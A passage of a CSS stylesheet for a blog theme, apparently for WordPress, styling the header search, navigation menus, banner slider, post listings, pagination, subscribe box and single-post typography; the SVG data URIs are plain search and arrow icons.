 	height: 10px;
 	background: #f9f9f9;
 	border: 1px solid #eee;
 	position: absolute;
 	top: -5px;
 	right: 20px;
 	content: '';
 	-webkit-transform: rotate(45deg);
 	-moz-transform: rotate(45deg);
 	transform: rotate(45deg);
 }

 .header-t .tools .form-section .form-holder:before{
 	width: 10px;
 	height: 7px;
 	background: #f9f9f9;
 	top: -1px;
 	right: 20px;
 	content: '';
 	position: absolute;
 	z-index: 1; 
 }

 .header-t .tools .form-section .form-holder .search-form {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

 .header-t .tools .form-section .form-holder .search-form label{
 	width: 100%;
 	flex: 1;
 }

 .header-t .tools .form-section .form-holder .search-form input[type="search"]{
 	font-size: 14px;
 	color: #111;
 	background: none;
 	padding: 0;
 	margin: 0;
 	border: 0;
 	border-radius: 0;
 	width: 100%;
 }

 .header-t .tools .form-section .form-holder .search-form input[type="submit"] {
    width: 20px;
	height: 20px;
	padding: 0;
    border: none;
    color: initial;
	font-size: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>');
    background-color: transparent;
    background-repeat: no-repeat;
    background-size: 15px;
    background-position: center;
    text-indent: 30px;
    opacity: 0;
}

.header-t .tools .form-section .form-holder .search-form input[type="submit"]:focus {
	opacity: 0.7;
	filter: alpha(opacity=70);
}


/*========================
 Secondary menu style
 ========================*/
 .secondary-nav{
 	float: left;
 }

 .secondary-nav ul{
 	margin: 0;
 	padding: 0;
 	list-style: none;
 	font-size: 14px;
 	line-height: 1.5em;
 }

 .secondary-nav ul:after{
 	content: '';
 	display: block;
 	clear: both;
 }

 .secondary-nav ul li{
 	float: left;
 	margin-right: 20px;
 	position: relative;
 }

 .secondary-nav ul li:last-child{margin-right: 0;}

 .secondary-nav ul li a{
 	color: #fff;
 	display: block;
 	padding: 9px 0 10px;
 	-webkit-transition: linear 0.1s;
 	-moz-transition: linear 0.1s;
 	transition: linear 0.1s; 
 }

 .secondary-nav ul li a:hover,
 .secondary-nav ul li a:focus,
 .secondary-nav ul li:hover > a,
 .secondary-nav ul li:focus > a{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .secondary-nav ul ul {
 	float: left;
 	position: absolute;
 	top: 100%;
 	left: -9999%;
 	z-index: 99999;
 	width: 220px;
 	background: #f9f9f9;
 	text-align: left;
 	padding: 17px 0 15px;
 	font-size: 14px;
	 border: 1px solid #eee;
	 opacity: 0;
 }

 .secondary-nav ul li:hover > ul, 
 .secondary-nav ul li.focused > ul {
	 opacity: 1;
	 filter: alpha(opacity=100);
	 left: -20px;
 }

 .secondary-nav ul ul:after{
 	position: absolute;
 	top: -5px;
 	left: 27px;
 	width: 10px;
 	height: 10px;
 	background: #f9f9f9;
 	border: 1px solid #eee;
 	-webkit-transform: rotate(45deg);
 	-moz-transform: rotate(45deg);
 	transform: rotate(45deg);
 	content: '';
 }

 .secondary-nav ul ul:before{
 	position: absolute;
 	content: '';
 	top: 0;
 	left: 26px;
 	width: 12px;
 	height: 9px;
 	background: #f9f9f9;
 	z-index: 1;
 }

 @media only screen and (min-width: 768px){
 	.secondary-nav ul li:hover > ul {
 		display: block !important;
	 }
	 
	 .secondary-nav ul li:focus-within > ul{
		display: block !important;
	}
 }

 .secondary-nav ul ul ul {
 	top: -10px;
 	padding: 9px 0;
 }

 .secondary-nav ul ul li:hover ul, 
 .secondary-nav ul ul li.focused ul {
	 left: 100%;
 }

 .secondary-nav ul ul ul:before,
 .secondary-nav ul ul ul:after{display: none;}

 .secondary-nav ul ul li {
 	margin: 0;
 	display: block;
 	padding: 0 18px 0 15px;
 	float: none;
 }

 .secondary-nav ul ul li:last-child > a{
 	margin: 0;
 	padding: 0;
 	border-bottom: 0;
 }

	.secondary-nav ul ul li a{
		margin: 0 0 8px;
		padding: 0 0 5px;
		display: block;
		border-bottom: 1px solid #eee;
		color: #111;
	}

	.secondary-nav .current_page_item > a,
	.secondary-nav .current-menu-item > a,
	.secondary-nav .current_page_ancestor > a,
	.secondary-nav .current-menu-ancestor > a {
		color: #f3c9dd;
	}

	/*Header social icons*/
	.header-t .social-networks{
		float: right;
		margin: 0;
		padding: 0;
		list-style: none;
		font-size: 18px;
	}

	.header-t .social-networks li{
		float: left;
		margin-left: 20px;
	}

	.header-t .social-networks li:first-child{margin-left: 0;}

	.header-t .social-networks li a{
		color: #fff;
		-webkit-transition: ease 0.2s;
		-moz-transition: ease 0.2s;
		transition: ease 0.2s;
	}

	.header-t .social-networks li a:hover,
	.header-t .social-networks li a:focus{
		color: #f3c9dd;
	}

	.header-m{
		padding: 47px 0 55px;
		text-align: center;
	}

	/*site-title style*/
	.site-title{
		font-size: 60px;
		line-height: 1.05em;
		font-family: 'Playfair Display', serif;
		font-weight: 700;
		font-style: italic;
		margin: 0;
	}

	.site-title a{
		color: #111;
		-webkit-transition: ease 0.2s;
		-moz-transition: ease 0.2s;
		transition: ease 0.2s;
	}

	.site-title a:hover,
	.site-title a:focus{
		text-decoration: none;
		color: #f3c9dd;
	}

	.site-description{
		font-size: 0.75em;
		line-height: 1.25em;
		color: #999;
		margin: 0;
	}

/*============================
 Header-b style
 =============================*/
 .header-b{
 	padding-top: 6px;
 	text-align: center;
 	border-bottom: 1px solid #eee;
 	border-top: 1px solid #eee;
 }

/*================================
 Banner Style
 ================================*/
 .banner{
 	position: relative;
 }

 .banner img, 
 .banner .fallback-svg{
 	vertical-align: top;
 	width: 100%;
 	height: 649px;
 	object-fit: cover;
 }

 #banner-slider .owl-item:after{
 	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fdfdfd+0,efefef+6,dddddd+11,c9c9c9+16,a4a4a4+25,454545+45,454545+45,484848+45,474747+45,4a4a4a+46,474747+46,4b4b4b+46,4b4b4b+47,4f4f4f+47,4e4e4e+48,515151+48,4e4e4e+48,525252+49,515151+49,545454+49,525252+49,545454+49,525252+50,545454+50,535353+50,565656+51,545454+51,565656+53,535353+53,555555+54,535353+54,515151+55,525252+55,505050+56,4a4a4a+58,474747+58,3f3f3f+60,272727+65,121212+70,090909+72,000000+75,000000+100&0+0,0.06+20,0.17+45,0.29+53,0.6+70,0.69+78,0.77+88,0.81+100 */
 	background: -moz-linear-gradient(top, rgba(253,253,253,0) 0%, rgba(239,239,239,0.02) 6%, rgba(221,221,221,0.03) 11%, rgba(201,201,201,0.05) 16%, rgba(185,185,185,0.06) 20%, rgba(164,164,164,0.08) 25%, rgba(71,71,71,0.17) 45%, rgba(75,75,75,0.19) 46%, rgba(79,79,79,0.2) 47%, rgba(78,78,78,0.22) 48%, rgba(84,84,84,0.23) 49%, rgba(83,83,83,0.25) 50%, rgba(84,84,84,0.26) 51%, rgba(83,83,83,0.29) 53%, rgba(83,83,83,0.31) 54%, rgba(82,82,82,0.33) 55%, rgba(80,80,80,0.35) 56%, rgba(71,71,71,0.39) 58%, rgba(63,63,63,0.43) 60%, rgba(39,39,39,0.52) 65%, rgba(18,18,18,0.6) 70%, rgba(9,9,9,0.62) 72%, rgba(0,0,0,0.66) 75%, rgba(0,0,0,0.69) 78%, rgba(0,0,0,0.77) 88%, rgba(0,0,0,0.81) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top, rgba(253,253,253,0) 0%,rgba(239,239,239,0.02) 6%,rgba(221,221,221,0.03) 11%,rgba(201,201,201,0.05) 16%,rgba(185,185,185,0.06) 20%,rgba(164,164,164,0.08) 25%,rgba(71,71,71,0.17) 45%,rgba(75,75,75,0.19) 46%,rgba(79,79,79,0.2) 47%,rgba(78,78,78,0.22) 48%,rgba(84,84,84,0.23) 49%,rgba(83,83,83,0.25) 50%,rgba(84,84,84,0.26) 51%,rgba(83,83,83,0.29) 53%,rgba(83,83,83,0.31) 54%,rgba(82,82,82,0.33) 55%,rgba(80,80,80,0.35) 56%,rgba(71,71,71,0.39) 58%,rgba(63,63,63,0.43) 60%,rgba(39,39,39,0.52) 65%,rgba(18,18,18,0.6) 70%,rgba(9,9,9,0.62) 72%,rgba(0,0,0,0.66) 75%,rgba(0,0,0,0.69) 78%,rgba(0,0,0,0.77) 88%,rgba(0,0,0,0.81) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom, rgba(253,253,253,0) 0%,rgba(239,239,239,0.02) 6%,rgba(221,221,221,0.03) 11%,rgba(201,201,201,0.05) 16%,rgba(185,185,185,0.06) 20%,rgba(164,164,164,0.08) 25%,rgba(71,71,71,0.17) 45%,rgba(75,75,75,0.19) 46%,rgba(79,79,79,0.2) 47%,rgba(78,78,78,0.22) 48%,rgba(84,84,84,0.23) 49%,rgba(83,83,83,0.25) 50%,rgba(84,84,84,0.26) 51%,rgba(83,83,83,0.29) 53%,rgba(83,83,83,0.31) 54%,rgba(82,82,82,0.33) 55%,rgba(80,80,80,0.35) 56%,rgba(71,71,71,0.39) 58%,rgba(63,63,63,0.43) 60%,rgba(39,39,39,0.52) 65%,rgba(18,18,18,0.6) 70%,rgba(9,9,9,0.62) 72%,rgba(0,0,0,0.66) 75%,rgba(0,0,0,0.69) 78%,rgba(0,0,0,0.77) 88%,rgba(0,0,0,0.81) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00fdfdfd', endColorstr='#cf000000',GradientType=0 ); /* IE6-9 */
 	position: absolute;
 	width: 100%;
 	height: 100%;
 	left: 0;
 	bottom: 0;
 	content: '';
 }

 .banner .banner-text{
 	position: absolute;
 	max-width: 750px;
 	bottom: 15%;
 	left: 50%;
 	text-align: center;
 	-webkit-transform: translate(-50%, 0);
 	-moz-transform: translate(-50%, 0);
 	transform: translate(-50%, 0);
 	z-index: 1;
 }

 .banner .banner-text .cat-links{
 	display: block;
 	font-weight: 500;
 }

 .banner .banner-text .cat-links a{
 	color: #fff;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .banner .banner-text .cat-links a:hover,
 .banner .banner-text .cat-links a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .banner .banner-text .title{
 	font-size: 48px;
 	line-height: 1.028em;
 	font-weight: 700;
 	color: #fff;
 	font-family: 'Playfair Display', serif; 
 }

 .banner .banner-text .title a{
 	color: #fff;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .banner .banner-text .title a:hover,
 .banner .banner-text .title a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 .banner .owl-nav .owl-prev{
 	position: absolute;
 	top: 50%;
 	left: 12%;
 	width: 60px;
 	height: 60px;
 	background: #0b0706;
 	color: #fff;
 	font-size: 0;
 	margin-top: -30px;
 }

 .banner .owl-nav .owl-prev:after{
 	content: '';
 	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg>');
 	background-repeat: no-repeat;
 	position: absolute;
 	top: 50%;
 	left: 50%;
 	width: 13px;
 	height: 35px;
 	-webkit-transform: translate(-50%, -50%);
 	-moz-transform: translate(-50%, -50%);
 	transform: translate(-50%, -50%);
 }

 .banner .owl-nav .owl-next{
 	position: absolute;
 	top: 50%;
 	right: 12%;
 	width: 60px;
 	height: 60px;
 	background: #0b0706;
 	color: #fff;
 	font-size: 0;
 	margin-top: -30px;
 }

 .banner .owl-nav .owl-next:after{
 	content: '';
 	background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
 	background-repeat: no-repeat;
 	position: absolute;
 	top: 50%;
 	left: 50%;
 	width: 13px;
 	height: 35px;
 	-webkit-transform: translate(-50%, -50%);
 	-moz-transform: translate(-50%, -50%);
 	transform: translate(-50%, -50%);
 }

/*======================================
 Category section style
 =====================================*/
 .main-content{margin-top: 40px;}

 .category-section{margin: 80px 0 40px;}

 .category-section .col{
 	float: left;
 	width: 33.3333%;
 	padding: 0 15px;
 }

 .category-section .col .img-holder{
 	position: relative;
 	display: block;
 	overflow: hidden;
 }

 .category-section .col .img-holder:after{
 	position: absolute;
 	top: 0;
 	left: 0;
 	width: 100%;
 	height: 100%;
 	background: rgba(0, 0, 0, 0.2);
 	content: '';
 	border: 10px solid rgba(255, 255, 255, 0.4);
 }

 .category-section .col .img-holder img, 
 .category-section .col .img-holder .fallback-svg{
 	vertical-align: top;
 	-webkit-transition: linear 0.75s;
 	-moz-transition: linear 0.75s;
 	transition: linear 0.75s;
 }

 .category-section .col .img-holder:hover img,
 .category-section .col .img-holder:focus img, 
 .category-section .col .img-holder:hover .fallback-svg,
 .category-section .col .img-holder:focus .fallback-svg{
 	-webkit-transform: scale(1.15) rotate(5deg);
 	-moz-transform: scale(1.15) rotate(5deg);
 	transform: scale(1.15) rotate(5deg);
 }

 .category-section .col .img-holder .text-holder{
 	border: 1px solid #d1a7bc;
 	position: absolute;
 	top: 50%;
 	left: 50%;
 	margin-right: -50%;
 	-webkit-transform: translate(-50%, -50%);
 	-moz-transform: translate(-50%, -50%);
 	transform: translate(-50%, -50%);
 	padding: 4px;
 	z-index: 1;
 }

 .category-section .col .img-holder .text-holder span{
 	font-size: 24px;
 	color: #fff;
 	text-transform: uppercase;
 	background: #d1a7bc;
 	padding: 12px 50px;
 	display: block;
 }

/*=============================
 Blog section style
 =============================*/
 .site-content{margin: 0 0 80px;}

 #primary{
 	float: left;
 	width: 75%;
 	padding: 0 15px;
 }

 .leftsidebar #primary{
 	float: right;
 }

 #primary .site-main{
 	padding-right: 30px;
 }

 .leftsidebar #primary .site-main{
 	padding-right: 0;
 	padding-left: 30px;
 }

 #primary .post, 
 .archive .blossom-portfolio{
 	margin: 0 0 60px;
 	display: flex;
 	flex-direction: row;
 }

 .single #primary .post, 
 .archive .blossom-portfolio{margin: 0;}

 #primary .post:after, 
 .archive .blossom-portfolio:after{
 	content: '';
 	display: block;
 	clear: both;
 }

 #primary .post.sticky{
 	margin: 0 0 80px;
 	display: block;
 }

 #primary .post .img-holder, 
 .archive .blossom-portfolio .post-thumbnail{
 	margin-right: 60px;
 	width: 435px;
 	align-items: flex-start;
 }

 #primary .sticky .img-holder{
 	width: 100%;
 	float: none;
 	display: block;
 	margin: 0 0 30px;
 }

 #primary .post .post-thumbnail, 
 .archive .blossom-portfolio .post-thumbnail{display: block;}

 #primary .post .post-thumbnail img, 
 .archive .blossom-portfolio .post-thumbnail img, 
 #primary .post .post-thumbnail .fallback-svg, 
 .archive .blossom-portfolio .post-thumbnail .fallback-svg {
 	vertical-align: top;
 }

 #primary .post .text-holder, 
 .archive .blossom-portfolio .tex-holder{
 	align-items: flex-start;
 	flex: 1 0 0;
 }

 #primary .sticky .text-holder{
 	width: 100%;
 }

 #primary .post .text-holder .entry-header, 
 .archive .blossom-portfolio .entry-header{margin: 17px 0 0;}

 #primary .post .text-holder .entry-header .cat-links {
 	line-height: 1.3125em;
 	font-weight: 500;
 	display: block;
 	letter-spacing: 1px;
 	margin: 0 0 16px;
 }

 #primary .post.sticky .text-holder .entry-header .cat-links{
 	margin: 0 0 14px;
 }

 #primary .post .text-holder .entry-header .entry-title, 
 .archive .blossom-portfolio .entry-header .entry-title {
 	font-size: 38px;
 	line-height: 1.263em;
 	font-weight: 700;
 	font-family: 'Playfair Display', serif;
 	color: #111;
 	margin: 0 0 26px;
 }

 #primary .sticky .text-holder .entry-header .entry-title{
 	font-size: 44px;
 	line-height: 1.204em;
 	margin: 0 0 23px;
 }

 #primary .post .text-holder .entry-header .entry-title a, 
 .archive .blossom-portfolio .entry-header .entry-title a{
 	color: #111;
 	-webkit-transition: linear 0.1s;
 	-moz-transition: linear 0.1s;
 	transition: linear 0.1s;
 }

 #primary .post .text-holder .entry-header .entry-title a:hover,
 #primary .post .text-holder .entry-header .entry-title a:focus, 
 .archive .blossom-portfolio .entry-header .entry-title a:hover, 
 .archive .blossom-portfolio .entry-header .entry-title a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

 #primary .post .text-holder .entry-header .entry-meta{
 	font-size: 14px;
 	line-height: 1.5em;
 	color: #999;
 	margin: 0 0 17px;
 }

 #primary .post .text-holder .entry-header .entry-meta .byline{margin-right: 3px;}

 #primary .post.sticky .text-holder .entry-header .entry-meta{
 	margin: 0 0 22px;
 }

 #primary .post .text-holder .entry-header .entry-meta .posted-by, 
 .archive .site-main .entry-footer .entry-meta .posted-by,
 #primary .post .text-holder .entry-header .entry-meta .posted-on, 
 .archive .site-main .entry-footer .entry-meta .posted-on,
 #primary .post .text-holder .entry-header .entry-meta .comments, 
 .archive .site-main .entry-footer .entry-meta .comments {
 	margin: 0 0 0 15px;
 }

 #primary .post .text-holder .entry-header .entry-meta .comments svg{
 	margin-right: 9px;
 	color: #111;
 }

 #primary .post .text-holder .entry-header .entry-meta a{
 	color: #666;
 	-webkit-transition: linear 0.1s;
 	-moz-transition: linear 0.1s;
 	transition: linear 0.1s;
 }

 #primary .post .text-holder .entry-content{margin: 0;}

 #primary .post .text-holder .entry-content p{margin: 0 0 21px;}

 #primary .post.sticky .text-holder .entry-content p{margin: 0 0 30px;}

 #primary .post .text-holder .entry-footer:after{
 	content: '';
 	display: block;
 	clear: both;
 }

 #primary .post .text-holder .entry-footer .btn-readmore{
 	float: left;
 	background: #111;
 	color: #fff;
 	text-transform: uppercase;
 	padding: 12px 29px 9px 32px;
 	letter-spacing: 1px;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 #primary .post .text-holder .entry-footer .btn-readmore:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 4px solid #fff;
 	content: '';
 	opacity: 0;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 #primary .post .text-holder .entry-footer .btn-readmore:hover,
 #primary .post .text-holder .entry-footer .btn-readmore:focus{
 	text-decoration: none;
 	background: #d1a7bc;
 }

 #primary .post .text-holder .entry-footer .btn-readmore:hover:after,
 #primary .post .text-holder .entry-footer .btn-readmore:focus:after{opacity: 1;}

 #primary .post .text-holder .entry-footer .edit-link {
    padding-top: 15px;
    display: table;
    clear: both;
}

 #primary .post .text-holder .entry-footer .share{
 	float: right;
 	font-size: 14px;
 	line-height: 1.5em;
 	color: #666;
 	margin: 15px 0 0;
 	cursor: pointer;
 	position: relative;
 	padding: 0 0 10px;
 }

 #primary .post .text-holder .entry-footer .share svg{
 	color: #111;
 	margin-right: 5px;
 }

 #primary .post .text-holder .entry-footer .share .social-networks{
 	position: absolute;
 	top: 24px;
 	left: 50%;
 	-webkit-transform: translateX(-50%);
 	-moz-transform: translateX(-50%);
 	transform: translateX(-50%);
 	display: none;
 }

 #primary .post .text-holder .entry-footer .share:hover .social-networks,
 #primary .post .text-holder .entry-footer .share:focus .social-networks{display: block;}

 #primary .post .text-holder .entry-footer .share .social-networks:before{
 	position: absolute;
 	top: -5px;
 	left: 50%;
 	width: 12px;
 	height: 12px;
 	background: #f5f5f5;
 	border: 1px solid #eee;
 	content: '';
 	-webkit-transform: rotate(45deg);
 	-moz-transform: rotate(45deg);
 	transform: rotate(45deg);
 	z-index: -1;
 }

 #primary .post .text-holder .entry-footer .share .social-networks ul{
 	margin: 0;
 	padding: 13px 7px 10px 9px;
 	list-style: none;
 	font-size: 14px;
 	line-height: 1.142em;
 	background: #f5f5f5;
 	border: 1px solid #eee;
 	display: flex;
 	position: relative;
 }

 #primary .post .text-holder .entry-footer .share .social-networks li{
 	display: inline-block;
 	margin: 0 4px;
 }

 #primary .post .text-holder .entry-footer .share .social-networks li a{
 	color: #333;
 	-webkit-transition: linear 0.1s;
 	-moz-transition: linear 0.1s;
 	transition: linear 0.1s;
 }

 #primary .post .text-holder .entry-footer .share .social-networks li a:hover,
 #primary .post .text-holder .entry-footer .share .social-networks li a:focus{
 	text-decoration: none;
 	color: #f3c9dd;
 }

/*===============================
 Pagination style
 ===============================*/
 .navigation.pagination{
	margin: 80px 0 0;
	border-top: none;
	padding: 0;
}

 .pagination .nav-links:after{
 	content: '';
 	display: block;
 	clear: both;    
 }

 .navigation.pagination .page-numbers{
 	float: left;
 	font-size: 18px;
 	line-height: 2.5em;
 	height: 45px;
 	text-align: center;
 	padding: 0 18px;
 	border: 1px solid #f3c9dd;
 	color: #111;
 	margin-right: 5px;
 	position: relative;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 }

 .navigation.pagination .page-numbers.prev {
    padding-left: 18px;
}

.navigation.pagination .page-numbers.next {
    padding-right: 18px;
}

 .navigation.pagination .page-numbers.current{
 	float: left;
 	font-size: 18px;
 	line-height: 2.5em;
 	height: 45px;
 	text-align: center;
 	padding: 0 18px;
 	border: 1px solid #f3c9dd;
 	background: #f3c9dd;
 	color: #fff;
 	margin-right: 5px;
 	position: relative;
 }

 .navigation.pagination .page-numbers.current:after,
 .navigation.pagination .page-numbers:after{
 	content: '';
 	position: absolute;
 	top: 0;
 	left: 0;
 	right: 0;
 	bottom: 0;
 	border: 4px solid #fff;
 }

 .navigation.pagination .page-numbers:hover,
 .navigation.pagination .page-numbers:focus{
 	text-decoration: none;
 	background: #f3c9dd;
 	color: #fff;
 }

 .navigation.pagination .dots{
 	float: left;
 	line-height: 45px;
 	margin-right: 5px;
 }

 .navigation.pagination .page-numbers.prev svg,
 .navigation.pagination .page-numbers.next svg {
    position: static;
	opacity: 1;
	filter: alpha(opacity=100);
}

/*========================
 Subscribe form style
 =======================*/
 .subscribe-holder{
 	border: 1px solid #f3c9dd;
 	padding: 7px;
 	margin: 0 0 35px;
 }

 .single .subscribe-holder{margin-top: 40px;}

 .single.full-width .subscribe-holder{
 	max-width: 930px;
 	margin-left: auto;
 	margin-right: auto;
 }

 .subscribe-holder .bg-holder{
 	background-size: cover !important;
 	position: relative;
 	padding: 64px 53px 60px 51px;
 }

 .subscribe-holder .bg-holder:after{
 	content: '';
 	position: absolute;
 	top: 0;
 	left: 0;
 	width: 100%;
 	height: 100%;
 	background: rgba(243, 201, 221, 0.8);
 }

 .subscribe-holder .bg-holder .subscribe{
 	position: relative;
 	z-index: 1;
 }

 .subscribe-holder .bg-holder .subscribe img, 
 .subscribe-holder .bg-holder .subscribe .fallback-svg {
 	vertical-align: top;
 }

/*===============================
 Breadcrumbs style
 ===============================*/
 .top-bar{
 	background: #f9f9f9;
 	border-bottom: 1px solid #eee;
 	padding: 40px 0;
 	text-align: center; 
 }

 .page-header .page-title{
 	font-size: 44px;
 	line-height: 1.204em;
 	color: #111;
 	font-family: 'Playfair Display', serif;
 	margin: 0 0 15px;
 }

 #crumbs{
 	font-size: 14px;
 	line-height: 1.5em;
 	color: #999;
 }

 #crumbs a{color: #222; }

 #crumbs a:hover,
 #crumbs a:focus{
 	text-decoration: none;
 	color: #999;
 }

#crumbs .current a{
    pointer-events: none;
    color: #999;
}

/*===============================
 Single post style
 ===============================*/
 .single #primary .post{
 	display: block;
 }

 .single #primary .post .post-thumbnail{
 	width: 100%;
 	display: block;
 	margin: 0 0 30px;
 	text-align: center;
 }

 .single #primary .post .text-holder .entry-header{
 	border-bottom: 1px solid #eee;
 	margin: 0 0 22px;
 }

 .single #primary .post .text-holder .entry-header .cat-links{margin: 0 0 14px;}

 .single #primary .post .text-holder .entry-header .entry-title{
 	font-size: 44px;
 	line-height: 1.204em;
 	margin: 0 0 23px;
 }

 .single #primary .post .text-holder .entry-header .entry-meta{
 	margin: 0 0 22px;
 }

 .single #primary .post .text-holder .entry-content:after{
 	content: '';
 	display: block;
 	clear: both;
 }

 .entry-content ol {
 	padding-left: 2em;
 }

 .single #primary .post .text-holder .entry-content .social-share{
 	margin-right: 50px;
 	width: 60px;
 	float: left;
 }

 .single #primary .post .text-holder .entry-content .text{
 	overflow: hidden;
 }

 #primary .post .entry-content .dropcap,
 #primary .page .entry-content .dropcap{
 	font-size: 100px;
 	line-height: 1em;
 	float: left;
 	font-weight: 600;
 	color: #111;
 	margin: 0 5px -19px 0;
 }

 #primary .post .entry-content blockquote,
 #primary .page .entry-content blockquote{
 	font-size: 36px;
 	line-height: 1.388em;
 	font-weight: 700;
 	font-style: italic;
 	color: #111;
 	text-align: center;
 	border-top: 5px solid #f3c9dd;
 	border-bottom: 5px solid #f3c9dd;
 	font-family: 'Playfair Display', serif;
 	margin: 40px 0;
 	padding: 50px 90px 39px;
 	position: relative; 
 }

 #primary .post .entry-content blockquote:before,
 #primary .page .entry-content blockquote:before{
 	position: absolute;
 	top: -15px;
 	left: 50%;
 	margin-left: -49px;
 	width: 98px;
 	height: 24px;
 	background: #fff url(images/bg-quote.png) no-repeat center;
 }

 #primary .post .entry-content blockquote p,
 #primary .page .entry-content blockquote p{margin: 0;}

 #primary .post .entry-content blockquote cite,
 #primary .page .entry-content blockquote cite{
 	font-size: 18px;
 	line-height: 1.333em;
 	font-weight: 400;
 	font-family: 'Poppins', sans-serif;
 	font-style: normal;
 	color: #999;
 	text-transform: uppercase;  
 }

 #primary .post .entry-content .pull-left,
 #primary .page .entry-content .pull-left{
 	float: left;
 	width: 420px;
 	font-size: 24px;
 	line-height: 1.416em;
 	font-weight: 700;
 	font-style: italic;
 	color: #111;
 	font-family: 'Playfair Display', serif;
 	border-left: 5px solid #f3c9dd;
 	padding: 15px 30px;
 	margin: 0 30px 12px 0;
 }

 #primary .post .entry-content .pull-right,
 #primary .page .entry-content .pull-right{
 	float: right;
 	width: 420px;
 	font-size: 24px;
 	line-height: 1.416em;
 	font-weight: 700;
 	font-style: italic;
 	color: #111;
 	font-family: 'Playfair Display', serif;
 	border-left: 5px solid #f3c9dd;
 	padding: 15px 30px;
 	margin: 0 0 12px 30px;
 }

 #primary .post .entry-content h1,
 #primary .page .entry-content h1,
 #primary .post .entry-content h2,
 #primary .page .entry-content h2,
 #primary .post .entry-content h3,
 #primary .page .entry-content h3,
 #primary .post .entry-content h4,
 #primary .page .entry-content h4,
 #primary .post .entry-content h5,
 #primary .page .entry-content h5,
 #primary .post .entry-content h6,
 #primary .page .entry-content h6{
 	font-family: 'Playfair Display', serif;
 	color: #111;
 }

 #primary .post .entry-content h1,
 #primary .page .entry-content h1{
 	font-size: 36px;
 	line-height: 1.222em;
 }

 #primary .post .entry-content h2,
 #primary .page .entry-content h2{
 	font-size: 32px;
 	line-height: 1.1875em;
 }

 #primary .post .entry-content h3,
 #primary .page .entry-content h3{
 	font-size: 28px;
 	line-height: 1.285em;
 }

 #primary .post .entry-content h4,
 #primary .page .entry-content h4{
 	font-size: 24px;
 	line-height: 1.208em;
 }

 #primary .post .entry-content h5,
 #primary .page .entry-content h5{
 	font-size: 20px;
 	line-height: 1.2em;
 }

 #primary .post .entry-content h6,
 #primary .page .entry-content h6{
 	font-size: 16px;
 	line-height: 1.5em;
 }

 #primary .post .entry-content .highlight,
 #primary .page .entry-content .highlight{
 	background: #f3c9dd;
 }

 #primary .post .entry-content table,
 #primary .page .entry-content table {
 	border: 1px solid #f5f5f5;
 }

 #primary .post .entry-content table thead,
 #primary .page .entry-content table thead {
 	background: #f5f5f5;
 	font-weight: 400;
 	color: #111;
 }

 #primary .post .entry-content table thead th,
 #primary .page .entry-content table thead th {
 	font-weight: 500;
 }

 #primary .post .entry-content table th,
 #primary .page .entry-content table th,
 #primary .post .entry-content table td,
 #primary .page .entry-content table td {
 	padding: 0.8vw 2vw;
 	text-align: left;
 }

 #primary .post .entry-content table tr,
 #primary .page .entry-content table tr {
 	border-bottom: 1px solid #ebebeb;
 }

 .single #primary .post .entry-footer .tags{overflow: hidden;}

 .single #primary .post .entry-footer .tags a{
 	float: left;
 	margin: 0 6px 6px 0;
 	font-size: 12px;
 	line-height: 1.25em;
 	background: #eee;
 	color: #333;
 	padding: 10px 15px;
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 	position: relative;
 }

 .single #primary .post .entry-footer .tags a:after{
 	position: absolute;
 	top: 1px;
 	left: 1px;
 	right: 1px;
 	bottom: 1px;
 	border: 2px solid #fff;
 	content: '';
 	-webkit-transition: linear 0.2s;
 	-moz-transition: linear 0.2s;
 	transition: linear 0.2s;
 	opacity: 0;
 }

 .single #primary .post .entry-footer .tags a:hover,
 .single #primary .post .entry-footer .tags a:focus{
 	text-decoration: none;
 	color: #fff;
 	background: #f3c9dd;
 }

 .single #primary .post .entry-footer .tags a:hover:after,
